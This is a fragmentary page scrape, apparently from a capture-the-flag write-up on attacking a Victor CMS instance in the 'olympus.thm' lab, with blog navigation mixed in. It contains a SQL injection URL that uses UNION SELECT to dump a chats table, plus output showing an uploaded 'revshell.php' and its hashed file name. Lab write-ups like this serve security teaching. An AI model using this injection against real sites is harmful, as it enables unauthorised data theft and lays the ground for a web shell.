 chat.olympus.thm/uploads/4
Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(file,0x3a,msg),NULL,NULL,NULL,NULL,NULL,NULL,NULL+ FROM chats--
Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
the uploaded files. He's still working on it.
by
Posted on
900 * 300
.........
Read More
1bdfe241130e582d92c96be14cb4f356.php:Attached :
revshell.php
by
Posted on
900 * 300
.........
Read More
Older Newer
with from Victor Alagwu